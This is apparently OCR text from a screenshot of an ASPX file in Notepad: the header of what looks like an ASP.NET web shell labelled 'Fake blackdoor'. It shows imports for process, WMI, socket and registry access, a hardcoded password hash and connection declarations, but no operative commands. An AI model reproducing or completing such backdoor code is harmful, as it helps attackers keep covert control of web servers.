 nxingyu.aspx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@ Page Language="C#" Debug="true" trace="false" validateRequest="false"
EnableViewStateMac="false" EnableViewState="true"%>
<%@ import Namespace="System.IO"%>
<%@ import Namespace="System.Diagnostics"%>
<%@ import Namespace="System.Data"%>
<%@ import Namespace="System.Management"%>
<%@ import Namespace="System.Data.OleDb"%>
<%@ import Namespace="Microsoft.Win32"%>
<%@ import Namespace="System.Net.Sockets" %>
<%@ import Namespace="System.Net" %>
<%@ import Namespace="System.Runtime.InteropServices"%>
<%@ import Namespace="System.DirectoryServices"%>
<%@ import Namespace="System.ServiceProcess"%>
<%@ import Namespace="System.Text.RegularExpressions"%>
<%@ Import Namespace="System.Threading"%>
<%@ Import Namespace="System.Data.SqlClient"%>
<%@ import Namespace="Microsoft.VisualBasic"%>
<%@ Assembly
Name="System.DirectoryServices,Version=2.0.0.0,Culture=neutral,PublicKeyToken=B03F5F7F11D50A3A"%>
<%@ Assembly
Name="System.Management,Version=2.0.0.0,Culture=neutral,PublicKeyToken=B03F5F7F11D50A3A"%>
<%@ Assembly
Name="System.ServiceProcess,Version=2.0.0.0,Culture=neutral,PublicKeyToken=B03F5F7F11D50A3A"%>
<%@ Assembly
Name="Microsoft.VisualBasic,Version=7.0.3300.0,Culture=neutral,PublicKeyToken=b03f5f7f11d50a3a"%>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<script runat="server">
public string Password="7e5d543aeeadd914ba5b4d8826f38a5a";// fake
public string vbhLn="Fake blackdoor";
public int TdgGU=1;
protected OleDbConnection Dtdr=new OleDbConnection();
protected OleDbCommand Kkvb=new OleDbCommand();
public NetworkStream NS=null;